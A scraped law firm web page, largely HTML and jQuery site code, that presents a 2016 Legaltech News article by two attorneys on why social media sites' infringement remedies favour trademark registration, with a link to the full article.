      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/intellectual-property/ip-tech-transactions" class="item-related-area" aria-label="IP &amp; Tech Transactions">IP &amp; Tech Transactions</a></li>
                                                <li><a href="/practices-sectors/emerging-companies-venture-capital" class="item-related-area" aria-label="Emerging Companies &amp; Venture Capital">Emerging Companies &amp; Venture Capital</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/vanessa-ignacio" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/3800/vignacio.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/vanessa-ignacio" class="font-size-xl contact-name">Vanessa A. Ignacio </a>
                                                                <p>+1 973.422.6426</p>
                                                            <a href="mailto:vignacio@lowenstein.com" target="_top" aria-label="vignacio@lowenstein.com">vignacio@lowenstein.com</a>

                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/matthew-hintz" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/7692/headshot_website_hintz-matthew.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/matthew-hintz" class="font-size-xl contact-name">Matthew P. Hintz </a>
                                                                <p>+1 973.597.2596</p>
                                                            <a href="mailto:mhintz@lowenstein.com" target="_top" aria-label="mhintz@lowenstein.com">mhintz@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">August 3, 2016</div>


                                    <h1 class="news-title-text">Social Media Sites&#x27; Infringement Remedies Another Reason to &#x27;Favorite&#x27; Trademark Registration</h1>

                                        <span class="sub-title-news italic font-size-xl">Legaltech News <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/vanessa-ignacio'>Vanessa A. Ignacio</a> and <a href='/people/attorneys/matthew-hintz'>Matthew P. Hintz</a></div>

                                <div class="details-list-icon">



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
                                        <a href="http://www.legaltechnews.com/home/id=1202764259311?slreturn=20170106174901" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8wM25dT9Z1J4dnypaxuNnJ-IggOKXrvgCczvl9wVJsYxxpOTTWYu0ktuCVjYUq9PyQ8oow0a7h8r9_c-SGi1YG6-e93LYQ_2ImGEVxP3mPQ7kscGZdt5mS7L1hacQHQW4" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17122'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

